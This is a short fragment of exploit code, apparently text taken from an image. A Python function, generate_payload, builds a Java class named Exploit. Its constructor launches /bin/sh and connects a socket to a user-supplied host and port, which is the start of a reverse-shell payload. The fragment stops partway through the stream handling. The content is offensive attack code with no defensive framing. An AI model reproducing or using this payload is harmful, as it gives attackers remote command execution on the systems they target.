 13
14 def generate_payload(userip: str, lport: int) -> None:
15 program = """
16 import java.io.IOException;
17 import java.io.InputStream;
18 import java.io.OutputStream;
19 import java.net.Socket;
20
21 public class Exploit {
22
23 public Exploit() throws Exception {
24 String host="%s";
25 int port=%d;
26 String cmd="/bin/sh";
27 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).sta
28 Socket s=new Socket(host,port);
29 InputStream pi=p.getInputStream(),
30 pe=p.getErrorStream()